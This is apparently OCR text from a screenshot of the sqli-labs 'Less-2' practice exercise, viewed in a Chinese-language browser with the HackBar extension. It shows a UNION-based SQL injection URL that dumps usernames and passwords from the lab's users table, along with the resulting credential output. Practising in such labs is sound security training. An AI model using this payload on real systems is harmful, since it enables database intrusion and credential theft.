 Less-2 **Error Based- Intiger**
不安全 192.168.81.135/sqli/Less-2/... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb
SQLI DUMB SERIES-2
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-2/?id=-1 union select
1,2,concat_ws(0x7e,username,password) from security.users--+
Enable POST